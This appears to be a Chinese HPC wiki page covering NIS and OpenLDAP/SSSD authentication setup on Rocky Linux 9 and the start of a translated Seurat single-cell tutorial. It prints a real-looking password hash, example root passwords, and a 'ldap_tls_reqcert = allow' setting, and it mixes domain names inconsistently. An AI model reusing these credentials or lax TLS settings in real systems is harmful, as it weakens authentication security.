+%{_datadir}/authselect/default/nis/system-auth
%{_datadir}/authselect/default/sssd/dconf-db
%{_datadir}/authselect/default/sssd/dconf-locks
%{_datadir}/authselect/default/sssd/fingerprint-auth
$ dnf --enablerepo=devel install libcmocka-devel popt-devel po4a python3-devel asciidoc
$ rpmbuild -bb rpmbuild/SPECS/authselect.spec
$ ls -l rpmbuild/RPMS/x86_64/
total 1528
-rw-r--r-- 1 root root 143129 Jul 4 18:48 authselect-1.2.6-2.el9.x86_64.rpm
-rw-r--r-- 1 root root 33191 Jul 4 18:48 authselect-compat-1.2.6-2.el9.x86_64.rpm
-rw-r--r-- 1 root root 38783 Jul 4 18:48 authselect-debuginfo-1.2.6-2.el9.x86_64.rpm
-rw-r--r-- 1 root root 51183 Jul 4 18:48 authselect-debugsource-1.2.6-2.el9.x86_64.rpm
-rw-r--r-- 1 root root 12092 Jul 4 18:48 authselect-devel-1.2.6-2.el9.x86_64.rpm
-rw-r--r-- 1 root root 243801 Jul 4 18:48 authselect-libs-1.2.6-2.el9.x86_64.rpm
-rw-r--r-- 1 root root 97192 Jul 4 18:48 authselect-libs-debuginfo-1.2.6-2.el9.x86_64.rpm
安装配置¶
依赖包
$ wget https://dl.rockylinux.org/pub/rocky/9/devel/x86_64/os/Packages/l/libnsl2-devel-2.0.0-1.el9.0.1.x86_64.rpm
$ wget https://dl.rockylinux.org/pub/rocky/9/devel/x86_64/os/Packages/l/libnsl2-2.0.0-1.el9.0.1.x86_64.rpm
$ wget https://dl.rockylinux.org/pub/rocky/9/devel/x86_64/os/Packages/l/libtirpc-1.3.3-8.el9_4.x86_64.rpm
$ wget https://dl.rockylinux.org/pub/rocky/9/devel/x86_64/os/Packages/l/libtirpc-devel-1.3.3-8.el9_4.x86_64.rpm
$ wget https://dl.rockylinux.org/pub/rocky/9/devel/x86_64/os/Packages/t/tokyocabinet-1.4.48-19.el9.x86_64.rpm
$ wget https://dl.rockylinux.org/pub/rocky/9/devel/x86_64/os/Packages/t/tokyocabinet-devel-1.4.48-19.el9.x86_64.rpm
server¶
软件安装
$ dnf --enablerepo=devel install rpcbind libnsl2-devel tokyocabinet-devel make
$ rpm -ivh nss_nis-3.2-8.el9.x86_64.rpm ypbind-2.7.2-2.el9.x86_64.rpm ypserv-4.2-1.el9.x86_64.rpm yp-tools-4.2.3-2.el9.x86_64.rpm
$ rpm --force -U authselect-1.2.6-2.el9.x86_64.rpm authselect-libs-1.2.6-2.el9.x86_64.rpm
$ ypdomainname hpc.local
$ echo "NISDOMAIN=hpc.local" >> /etc/sysconfig/network
# NIS 作用的网段
$ vim /var/yp/securenets
255.0.0.0 127.0.0.0
255.255.255.0 192.168.10.0
# 写hosts文件,login 为 NIS server,node01 为 client
$ vim /etc/hosts
192.168.10.100 login01
192.168.10.101 login02
192.168.10.12 node01
# 开启相关服务
$ systemctl enable --now rpcbind ypserv yppasswdd nis-domainname
# 更新数据库
$ /usr/lib64/yp/ypinit -m
At this point, we have to construct a list of the hosts which will run NIS
servers. login is in the list of NIS server hosts. Please continue to add
the names for the other hosts, one per line. When you are done with the
list, type a <control D>.
next host to add: login01
next host to add: # Ctrl + D key
The current list of NIS servers looks like this:
login01
Is this correct? [y/n: y] y
.
.
.
# 重启服务
$ systemctl restart rpcbind ypserv yppasswdd
# 测试服务
$ rpcinfo -p localhost
program vers proto port service
100000 4 tcp 111 portmapper
100000 3 tcp 111 portmapper
100000 2 tcp 111 portmapper
100000 4 udp 111 portmapper
100000 3 udp 111 portmapper
100000 2 udp 111 portmapper
100024 1 udp 60534 status
100024 1 tcp 49581 status
100004 2 udp 978 ypserv
100004 1 udp 978 ypserv
100004 2 tcp 978 ypserv
100004 1 tcp 978 ypserv
100009 1 udp 986 yppasswdd
100009 1 tcp 986 yppasswdd
client¶
安装
$ dnf install libnsl2-devel
$ rpm -ivh ypbind-2.7.2-2.el9.x86_64.rpm yp-tools-4.2.3-2.el9.x86_64.rpm nss_nis-3.2-8.el9.x86_64.rpm
$ rpm --force -U authselect-1.2.6-2.el9.x86_64.rpm authselect-libs-1.2.6-2.el9.x86_64.rpm
# 配置domain
$ ypdomainname hpc.local
$ echo "NISDOMAIN=hpc.local" >> /etc/sysconfig/network
# 配置 server 信息
$ vim /etc/yp.conf
domain hpc.local server login01
# 写hosts文件,login01 为 NIS server,node01 为 client
$ vim /etc/hosts
192.168.10.100 login01
192.168.10.101 login02
192.168.10.12 node01
# 客户端使用NIS
authselect select nis --force
# 启动相关服务
$ systemctl enable --now rpcbind ypbind nis-domainname
# 测试
$ yptest
Test 1: domainname
Configured domainname is "hpc.local"
Test 2: ypbind
...
Test 9: yp_all
username:$6$VlWsBuhCAYme.l6L$8izoH8PxzNR.c8I04Em47mG4djV6wR29OhXAyK/83RwQHLHpzj3SJiKhQ2bNjzAK5E3veD/wVbEOzkqKqQaH81:1000:1000:user:/home/username:/bin/bash
1 tests failed
slave¶
软件安装
$ dnf --enablerepo=devel install rpcbind libnsl2-devel tokyocabinet-devel make
$ rpm -ivh nss_nis-3.2-8.el9.x86_64.rpm ypbind-2.7.2-2.el9.x86_64.rpm ypserv-4.2-1.el9.x86_64.rpm yp-tools-4.2.3-2.el9.x86_64.rpm
$ rpm --force -U authselect-1.2.6-2.el9.x86_64.rpm authselect-libs-1.2.6-2.el9.x86_64.rpm
参考上一小节,将slave节点配置为 NIS client 节点。
# 启动相关服务
$ systemctl enable --now rpcbind ypserv ypxfrd yppasswdd nis-domainname
$ 将 primary 节点的信息同步到 slave 节点
$ /usr/lib64/yp/ypinit -s login01
# 在 primary 节点开启信息推送服务
$ vim /var/yp/Makefile
# line 23 : change
NOPUSH=false
$ /usr/lib64/yp/ypinit -m
At this point, we have to construct a list of the hosts which will run NIS
servers. dlp.srv.world is in the list of NIS server hosts. Please continue to add
the names for the other hosts, one per line. When you are done with the
list, type a <control D>.
next host to add: login01
next host to add: login02 # specify NIS Secondary
next host to add: # Ctrl + D key
The current list of NIS servers looks like this:
dlp.srv.world
yp01.srv.world
Is this correct? [y/n: y] y
...
login01 has been set up as a NIS master server.
Now you can run ypinit -s login01 on all slave server.
在 client 端添加第二个 NIS server。
$ vim /etc/yp.conf
# add NIS Secondary Host to the end
# [domain (NIS domain) server (NIS server)]
domain hpc.local server login01
domain hpc.local server login02
$ systemctl restart rpcbind ypbind
# 查看当前使用的是哪个 NIS server
$ ypwhich
$ login01
ypwhich 的结果一直为 login02,即 slave 节点,则需要在 slave 节点开一个定时任务,以便定时将 primary 节点的用户信息同步到 slave 节点,否则使用 yppasswd 修改密码会出现无法登录的情况。
# slave 节点设置定时任务,以同步用户信息
$ crontab -e
*/1 * * * * /usr/lib64/yp/ypxfr -h login passwd.byname
*/1 * * * * /usr/lib64/yp/ypxfr -h login passwd.byuid
复杂密码¶
NIS 使用 yppasswd 命令更改密码,默认的 yppasswd 命令只能对输入的密码做比较简单的规则验证,经测试 123456 这种简单密码可以通过验证。
查看 yppasswd 的源码发现,yppasswd 可以使用 cracklib 做密码强度检测,只不过默认编译参数没有开启。
因此只需要添加 --enable-cracklib编译选项、将 src/yppasswd.c 第56行更改为 #define CRACKLIB_DICTPATH "/usr/lib64/cracklib_dict" ,然后编译安装即可,这里不写具体的编译命令,直接制作RPM安装包。
制作RPM包
$ curl -O http://dl.rockylinux.org/pub/rocky/8/AppStream/source/tree/Packages/y/yp-tools-4.2.3-2.el8.src.rpm
$ rpm -Uvh yp-tools-4.2.3-2.el8.src.rpm
git clone https://github.com/thkukuk/yp-tools
cd yp-tools/
git checkout v4.2.3
cd ..
tar --exclude-vcs --transform 's/yp-tools/yp-tools-4.2.3/' -cvzf yp-tools-4.2.3.tar.gz yp-tools
cp yp-tools-4.2.3.tar.gz rpmbuild/SOURCES/
添加 patch 文件以处理 cracklib_dict 的路径,vim rpmbuild/SOURCES/yp-tools-4.2.3-yppasswd-fix_cracklib_dict_path.patch
--- yp-tools-4.2.3/src/yppasswd.c.orig 2024-07-10 01:38:34.074888652 +0800
+++ yp-tools-4.2.3/src/yppasswd.c 2024-07-10 01:38:50.702889363 +0800
@@ -53,7 +53,7 @@
#ifdef USE_CRACKLIB
#include <crack.h>
#ifndef CRACKLIB_DICTPATH
-#define CRACKLIB_DICTPATH "/usr/lib/cracklib_dict"
+#define CRACKLIB_DICTPATH "/usr/lib64/cracklib_dict"
#endif
#endif
--enable-cracklib 编译选项,vim rpmbuild/SPECS/yp-tools.spec。如果使用更严格的密码验证规则将--enable-cracklib 替换为 --enable-cracklib-strict。
--- rpmbuild/SPECS/yp-tools.spec.orig 2022-10-21 05:04:54.000000000 +0800
+++ rpmbuild/SPECS/yp-tools.spec 2024-07-10 01:43:42.410901845 +0800
@@ -10,6 +10,7 @@
Patch3: yp-tools-2.12-adjunct.patch
Patch4: yp-tools-4.2.2-strict-prototypes.patch
Patch5: yp-tools-4.2.3-yppasswd-exclamation_mark.patch
+Patch6: yp-tools-4.2.3-yppasswd-fix_cracklib_dict_path.patch
Url: http://www.linux-nis.org/nis/yp-tools/index.html
BuildRequires: autoconf, automake, gettext-devel, libtool, libtirpc-devel, libnsl2-devel
Requires: ypbind >= 3:2.4-2
@@ -56,7 +57,7 @@
export CFLAGS="$CFLAGS %{optflags} -Wno-cast-function-type"
# If needed the yppasswd can be deprecated by --enable-call-passwd
-%configure --disable-domainname
+%configure --disable-domainname --enable-cracklib
%make_build
# 安装相关的包
$ dnf install cracklib cracklib-dicts
$ wget https://dl.rockylinux.org/pub/rocky/9/CRB/x86_64/os/Packages/c/cracklib-devel-2.9.6-27.el9.x86_64.rpm
$ rpm -ivh cracklib-devel-2.9.6-27.el9.x86_64.rpm
$ rpmbuild -bb rpmbuild/SPECS/yp-tools.spec
$ ls -l rpmbuild/RPMS/x86_64/yp-tools-*
-rw-r--r-- 1 root root 83496 Jul 10 02:14 rpmbuild/RPMS/x86_64/yp-tools-4.2.3-2.el9.x86_64.rpm
-rw-r--r-- 1 root root 90328 Jul 10 02:14 rpmbuild/RPMS/x86_64/yp-tools-debuginfo-4.2.3-2.el9.x86_64.rpm
-rw-r--r-- 1 root root 26747 Jul 10 02:14 rpmbuild/RPMS/x86_64/yp-tools-debugsource-4.2.3-2.el9.x86_64.rpm
安装、测试
# 可能需要安装 cracklib-devel cracklib-dicts
$ yp-tools-4.2.3-2.el9.x86_64.rpm
# 使用 123456,11223344,abcdef 等简单密码无法通过验证
$ yppasswd
Changing NIS account information for tuser on login01.
Please enter old password:
Changing NIS password for tuser on login01.
Please enter new password:
Not a valid password: it is too simplistic/systematic.
Please enter new password:
Not a valid password: it does not contain enough DIFFERENT characters.
Please enter new password:
Not a valid password: it is based on a dictionary word.
Too many tries. Aborted.
Password unchanged.
直接下载使用制作好的 RPM 包
yp-tools-cracklib1-4.2.3-2.el9.x86_64.rpm 使用--enable-cracklib编译选项
yp-tools-cracklib2-4.2.3-2.el9.x86_64.rpm 使用--enable-cracklib-strict 编译选项
出错处理¶
-
yppasswd运行报错:Cannot find suitable transport for protocol 'udp'客户端的
/etc/hosts没加加入 server 节点的解析
参考¶
https://web.chaperone.jp/w/index.php?NIS/rockylinux9
http://cortex.vis.caltech.edu/~sysadmin/
LDAP¶
https://vbird.org.cn/linux_server/rocky9/0240ldap.php
http://hpc.ncpgr.cn/paste/35da754cd195
离线环境软件包下载
wget https://dl.rockylinux.org/pub/rocky/9/devel/x86_64/os/Packages/o/openldap-servers-2.6.6-3.el9.x86_64.rpm
wget https://dl.rockylinux.org/pub/rocky/9/BaseOS/x86_64/os/Packages/o/openldap-clients-2.6.6-3.el9.x86_64.rpm
wget https://dl.rockylinux.org/pub/rocky/9/devel/x86_64/os/Packages/s/sssd-client-2.9.4-6.el9_4.x86_64.rpm
wget https://dl.rockylinux.org/pub/rocky/9/devel/x86_64/os/Packages/s/sssd-ldap-2.9.4-6.el9_4.x86_64.rpm
wget https://dl.rockylinux.org/pub/rocky/9/devel/x86_64/os/Packages/o/oddjob-0.34.7-7.el9.x86_64.rpm
wget https://dl.rockylinux.org/pub/rocky/9/devel/x86_64/os/Packages/o/oddjob-mkhomedir-0.34.7-7.el9.x86_64.rpm
server配置¶
# 安装
$ dnf install dnf-utils epel-release mod_ssl
$ dnf install openldap openldap-servers openldap-clients
$ dnf --enablerepo=epel -y install openldap-servers openldap-clients
$ systemctl enable --now slapd
# slappasswd 生成root密码的哈希
$ slappasswd -h {SSHA} -s admin@123456
{SSHA}EQFnGqcN0G26nZ+WkRxIwFNIFfAAvAGy
# 为 [olcRootPW] 设置密码,使用上面生成的哈希值
$ vim chrootpw.ldif
dn: olcDatabase={0}config,cn=config
changetype: modify
add: olcRootPW
olcRootPW: {SSHA}EQFnGqcN0G26nZ+WkRxIwFNIFfAAvAGy
$ ldapadd -Y EXTERNAL -H ldapi:/// -f chrootpw.ldif
SASL/EXTERNAL authentication started
SASL username: gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=auth
SASL SSF: 0
modifying entry "olcDatabase={0}config,cn=config"
# 导入基础schemas
ldapadd -Y EXTERNAL -H ldapi:/// -f /etc/openldap/schema/cosine.ldif
ldapadd -Y EXTERNAL -H ldapi:/// -f /etc/openldap/schema/nis.ldif
ldapadd -Y EXTERNAL -H ldapi:/// -f /etc/openldap/schema/inetorgperson.ldif
# slapadd -n 0 -F /etc/openldap/slapd.d -l /usr/share/openldap-servers/slapd.ldif
# replace to your own domain name for [dc=***,dc=***] section
# specify the password generated above for [olcRootPW] section
$ vim chdomain.ldif
dn: olcDatabase={1}monitor,cn=config
changetype: modify
replace: olcAccess
olcAccess: {0}to * by dn.base="gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=auth"
read by dn.base="cn=Manager,dc=hpc,dc=local" read by * none
dn: olcDatabase={2}mdb,cn=config
changetype: modify
replace: olcSuffix
olcSuffix: dc=hpc,dc=local
dn: olcDatabase={2}mdb,cn=config
changetype: modify
replace: olcRootDN
olcRootDN: cn=Manager,dc=hpc,dc=local
dn: olcDatabase={2}mdb,cn=config
changetype: modify
add: olcRootPW
olcRootPW: {SSHA}D02ve4WwcYNzxbr5pICoBtY0rHFB6Qnx
dn: olcDatabase={2}mdb,cn=config
changetype: modify
add: olcAccess
olcAccess: {0}to attrs=userPassword,shadowLastChange by
dn="cn=Manager,dc=hpc,dc=local" write by anonymous auth by self write by * none
olcAccess: {1}to dn.base="" by * read
olcAccess: {2}to * by dn="cn=Manager,dc=hpc,dc=local" write by * read
# 执行
$ ldapmodify -Y EXTERNAL -H ldapi:/// -f chdomain.ldif
SASL/EXTERNAL authentication started
SASL username: gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=auth
SASL SSF: 0
modifying entry "olcDatabase={1}monitor,cn=config"
modifying entry "olcDatabase={2}mdb,cn=config"
modifying entry "olcDatabase={2}mdb,cn=config"
modifying entry "olcDatabase={2}mdb,cn=config"
modifying entry "olcDatabase={2}mdb,cn=config"
# 配置文件
vim basedomain.ldif
dn: dc=srv,dc=world
objectClass: top
objectClass: dcObject
objectclass: organization
o: Server World
dc: srv
dn: cn=Manager,dc=srv,dc=world
objectClass: organizationalRole
cn: Manager
description: Directory Manager
dn: ou=People,dc=srv,dc=world
objectClass: organizationalUnit
ou: People
dn: ou=Group,dc=srv,dc=world
objectClass: organizationalUnit
ou: Group
# 执行
$ ldapadd -x -D cn=Manager,dc=hpc,dc=local -W -f basedomain.ldif
Enter LDAP Password:
adding new entry "dc=hpc,dc=local"
adding new entry "cn=Manager,dc=hpc,dc=local"
adding new entry "ou=People,dc=hpc,dc=local"
adding new entry "ou=Group,dc=hpc,dc=local"
$ mkdir /etc/openldap/certs
$ openssl req -x509 -nodes -days 3650 -newkey rsa:2048 -keyout /etc/openldap/certs/ldapserver.key -out /etc/openldap/certs/ldapserver.crt -subj "/C=CN/ST=Hubei/L=Wuhan/O=HZAU/OU=HPC/CN=login.hpc.local"
$ chown ldap:ldap /etc/openldap/certs/{ldapserver.crt,ldapserver.key}
#
$ cat mod_ssl.ldif
# create new
dn: cn=config
changetype: modify
replace: olcTLSCertificateFile
olcTLSCertificateFile: /etc/openldap/certs/ldapserver.crt
-
replace: olcTLSCertificateKeyFile
olcTLSCertificateKeyFile: /etc/openldap/certs/ldapserver.key
# 执行
$ ldapmodify -Y EXTERNAL -H ldapi:/// -f mod_ssl.ldif
SASL/EXTERNAL authentication started
SASL username: gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=auth
SASL SSF: 0
modifying entry "cn=config"
$ firewall-cmd --add-service={ldap,ldaps}
$ firewall-cmd --runtime-to-permanent
添加 LDAP 用户¶
生成加密的密码
$ slappasswd -s abc@123
{SSHA}ae8jMPcsfEsK+BLAimhEoLcx1mKFyXWt
# create new
# replace the section [dc=***,dc=***] to your own suffix
dn: uid=tuser,ou=People,dc=hpc,dc=local
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: shadowAccount
cn: Rocky
sn: Linux
userPassword: {SSHA}ae8jMPcsfEsK+BLAimhEoLcx1mKFyXWt
loginShell: /bin/bash
uidNumber: 1001
gidNumber: 1001
homeDirectory: /home/tuser
dn: cn=tuser,ou=Group,dc=hpc,dc=local
objectClass: posixGroup
cn: tuser
gidNumber: 1001
memberUid: tuser
$ ldapadd -x -D cn=Manager,dc=hpc,dc=local -W -f add_user.ldif
Enter LDAP Password:
adding new entry "uid=tuser,ou=People,dc=hpc,dc=local"
adding new entry "cn=tuser,ou=Group,dc=hpc,dc=local"
$ ldapdelete -x -W -D 'cn=Manager,dc=hpc,dc=local' "uid=tuser,ou=People,dc=srv,dc=world"
$ ldapdelete -x -W -D 'cn=Manager,dc=hpc,dc=local' "cn=tuser,ou=Group,dc=srv,dc=world"
client 配置¶
# 在线
$ dnf -y install openldap-clients sssd sssd-ldap oddjob-mkhomedir
# 离线
$ rpm -ivh openldap-clients-2.6.6-3.el9.x86_64.rpm sssd-client-2.9.4-6.el9_4.x86_64.rpm sssd-ldap-2.9.4-6.el9_4.x86_64.rpm oddjob-mkhomedir-0.34.7-7.el9.x86_64.rpm oddjob-0.34.7-7.el9.x86_64.rpm
# 将认证系统切换为sssd
# for [with-mkhomedir], specify it if you need (create home directory when initial login)
$ authselect select sssd with-mkhomedir --force
Backup stored at /var/lib/authselect/backups/2024-07-03-10-28-32.bHV85D
Profile "sssd" was selected.
The following nsswitch maps are overwritten by the profile:
- passwd
- group
- netgroup
- automount
- services
Make sure that SSSD service is configured and enabled. See SSSD documentation for more information.
- with-mkhomedir is selected, make sure pam_oddjob_mkhomedir module
is present and oddjobd service is enabled and active
- systemctl enable --now oddjobd.service
# sssd 配置文件
$ vim /etc/sssd/sssd.conf
# create new
# replace [ldap_uri], [ldap_search_base] to your own environment value
[domain/default]
id_provider = ldap
autofs_provider = ldap
auth_provider = ldap
chpass_provider = ldap
# ldap_uri = ldap://dlp.hpc.local/
# ldap server
ldap_uri = ldap://192.168.10.11
ldap_search_base = dc=hpc,dc=local
ldap_id_use_start_tls = True
ldap_tls_cacertdir = /etc/openldap/certs
cache_credentials = True
ldap_tls_reqcert = allow
[sssd]
services = nss, pam, autofs
domains = default
[nss]
homedir_substring = /home
$ chmod 600 /etc/sssd/sssd.conf
$ systemctl restart sssd oddjobd
$ systemctl enable sssd oddjobd
/var/log/sssd/sssd_default.log
出错处理¶
重装
rpm -e openldap-clients-2.6.6-3.el9 openldap-servers-2.6.6-2.el9
rm -rf /etc/openldap/
rm -rf /var/lib/ldap
Ended: linux
校级平台 ↵
180集群(ARM)使用见
Ended: 校级平台
生物信息 ↵
单细胞 ↵
本文翻译自 https://github.com/quadbio/scRNAseq_analysis_vignette/blob/master/Tutorial.md
介绍¶
针对 scRNA-seq 测序数据分析开发了多种工具和分析框架,包括但不限于 Seurat(R语言开发) 和 scanpy (python开发),这两个工具提供了丰富的函数和参数集,满足大部分单细胞RNA测序数据的常规分析需求。但这些分析框架不能涵盖所有分析人员感兴趣的分析方法,因此了解其它用于单细胞RNA测序数据分析的工具也非常重要。
本教程主要面向初学者,主要还是介绍了如何在使用Seurat来分析单细胞RNA测序数据,教程最后还提到了一些具有其它分析功能的工具,如presto、destiny、Harmony、simspec等。
准备¶
本教程假设测序数据预处理步骤(包括碱基检出、比对和读数计数)已完成。10x Genomics 拥有自己的分析管道 CellRanger,用于处理使用 10x Genomics Chromium 单细胞基因表达解决方案生成的数据。在 CellRanger 流程运行完成后,会生成一个计数矩阵。如果使用的 scRNA-seq 数据是使用其他技术产生的(如 Smart-Seq2 ),则 CellRanger 可能不适用,须用另外合适的解决方案来生成计数矩阵。
作为本教程的一部分,我们提供两个数据集(DS1和DS2),均使用10x Genomics 生成并使用 Cell Ranger进行预处理。它们都是人类大脑类器官的公开scRNA-seq 数据,数据来源于文章 Organoid single-cell genomic atlas uncovers human-specific features of brain development。本教程的第一部分基于 DS1,包括大部分通用分析流程,而第二部分则基于这两个数据集,重点介绍数据集成和批量效应校正。
作为练习,可以在基于 DS2 练习通用分析流程。
数据下载地址
https://github.com/quadbio/scRNAseq_analysis_vignette/tree/master/data
10X Genomics单细胞转录组测序数据使用cellranger流程跑完后会生成3个文件 barcodes.tsv.gz,features.tsv.gz, matrix.mtx.gz。
barcodes.tsv.gz:包含了每个单细胞的条形码信息,每行代表一个细胞$ zcat barcodes.tsv.gz |head AAACCTGAGAATGTTG-1 AAACCTGAGAGCCTAG-1 AAACCTGAGTAATCCC-1 AAACCTGCACACTGCG-1 AAACCTGCATCGGAAG-1 AAACCTGGTGGTAACG-1 AAACCTGGTGTAACGG-1 AAACCTGTCCTATGTT-1 AAACGGGAGTGTACTC-1 AAACGGGAGTGTTTGC-1 # 有 4672 个细胞 $ zcat barcodes.tsv.gz |wc -l 4672features.tsv.gz:包含了全部的基因信息,每一行是一个基因,每一列代表基因对应的属性$ zcat features.tsv.gz |head ENSG00000243485 RP11-34P13.3 Gene Expression ENSG00000237613 FAM138A Gene Expression ENSG00000186092 OR4F5 Gene Expression ENSG00000238009 RP11-34P13.7 Gene Expression ENSG00000239945 RP11-34P13.8 Gene Expression ENSG00000239906 RP11-34P13.14 Gene Expression ENSG00000241599 RP11-34P13.9 Gene Expression ENSG00000279928 FO538757.3 Gene Expression ENSG00000279457 FO538757.2 Gene Expression ENSG00000228463 AP006222.2 Gene Expression # 有 33694 个基因 $ zcat features.tsv.gz |wc -l 33694matrix.mtx.gz:稀疏矩阵文件,包含了每个单细胞的基因表达信息$ zcat matrix.mtx.gz |head %%MatrixMarket matrix coordinate integer general # 包含一个标识符和四个文本域 %metadata_json: {"software_version": "cellranger-7.0.0", "format_version": 2} # 注释 33694 4672 11721086 # 矩阵大小,其中33694是基因数(行),4672是细胞数(列),11721086是矩阵中非0的数,也是接下来的行数 9 1 1 # 第一个数字对应是features.tsv.gz中,第9行的基因,第二个数字对应的是barcodes.tsv.gz中第1行的细胞,第三个数字1表示的是reads count 10 1 1 50 1 2 60 1 3 61 1 1 62 1 1 73 1 2 87 1 2 # 去掉注释说明信息,就是表达矩阵的非零的数量 $ zcat matrix.mtx.gz |wc -l 11721088
cellranger 流程跑完后,理论上应该生成一个巨大的二维表达矩阵,列为每个细胞、行为基因、值为reads count,与传统的 bulk RNA-Seq 表达矩阵类似,只不过bulk RNA-Seq 表达矩阵的列为样本。结合上面的数据,原始矩阵规模应该为 33694*4672 (行*列),矩阵元素有 157418368 个,由于大部分基因不会在所有细胞中都表达,因此这个矩阵中绝大多数的数值为0,根据cellranger跑出来的结果计算 非零数/矩阵元素 11721086/157418368=0.074,即非零数只有 7.4%,非常经典的稀疏矩阵。
如果将上面这个稀疏矩阵的所有0都表示出来,文件会非常大,计算时也会消耗大量的内存,因此稀疏矩阵就有专门的存储格式和计算算法。cellranger采用的存储格式为 dgTMatrix,是最简单的稀疏矩阵存储方式,采用三元组(row, col, data)(或称为ijv format)的形式来存储矩阵中非零元素的信息,如下所示。cellranger生成的3个文件中,matrix.mtx.gz 为 dgTMatrix 格式的表达矩阵,features.tsv.gz 和 barcodes.tsv.gz 分别为矩阵的行名和列名。
https://img-blog.csdnimg.cn/20190825163650848.gif
